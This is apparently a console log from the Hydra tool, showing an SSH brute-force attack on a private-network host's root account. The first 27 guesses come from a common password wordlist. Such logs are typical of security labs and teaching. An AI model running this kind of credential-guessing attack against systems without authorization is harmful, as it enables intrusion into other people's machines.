 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-25 04:08:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per tas
[DATA] attacking ssh://192.168.224.129:22/
[ATTEMPT] target 192.168.224.129 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "password" - 5 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "iloveyou" - 6 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "princess" - 7 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "1234567" - 8 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "12345678" - 9 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "abc123" - 10 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "nicole" - 11 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "daniel" - 12 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "babygirl" - 13 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "monkey" - 14 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "lovely" - 15 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "jessica" - 16 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "654321" - 17 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "michael" - 18 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "ashley" - 19 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "qwerty" - 20 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "111111" - 21 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "iloveu" - 22 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "000000" - 23 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "michelle" - 24 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "tigger" - 25 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "sunshine" - 26 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.224.129 - login "root" - pass "chocolate" - 27 of 1009 [child 3] (0/0)